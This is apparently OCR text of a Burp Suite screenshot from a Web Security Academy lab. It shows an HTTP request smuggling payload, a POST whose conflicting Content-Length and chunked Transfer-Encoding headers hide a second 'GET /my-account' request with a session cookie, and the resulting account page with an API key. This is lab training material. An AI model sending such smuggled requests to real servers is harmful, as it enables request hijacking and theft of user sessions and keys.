 Send
Cancel
Target: https://0ab2004c039b6a7880a8624600400014.web
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0ab2004c039b6a7880a8624600400014.web-security-academy.net
3 Content-Length: 87
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /my-account HTTP/1.1
9 Cookie: session=bwIsmZvSJ6K7oJRnoMpkP0QqxKIJVzNs
10 Foo: x
Response
Pretty Raw Hex Render
\n
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: wiener
</p>
59 <div>
Your API Key is: e8kzlNykpgV15vcFInVqekLkxVZzaBPa
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">